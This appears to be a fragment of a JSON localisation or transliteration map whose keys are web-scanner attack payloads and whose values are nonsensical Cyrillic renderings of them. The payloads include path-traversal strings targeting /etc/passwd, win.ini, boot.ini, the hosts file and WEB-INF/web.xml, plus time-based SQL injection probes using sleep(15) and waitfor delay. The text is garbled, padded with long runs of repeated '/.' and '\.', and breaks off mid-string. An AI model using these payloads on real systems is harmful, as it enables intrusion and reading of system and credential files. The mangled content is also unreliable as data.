/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\